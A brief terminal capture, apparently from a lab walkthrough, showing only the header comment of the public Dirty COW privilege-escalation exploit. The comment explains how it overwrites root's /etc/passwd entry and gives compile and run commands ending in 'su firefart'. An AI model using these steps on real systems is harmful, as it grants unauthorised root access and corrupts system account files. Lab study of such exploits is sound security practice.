 clapton@doubletrouble:~$ cat 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//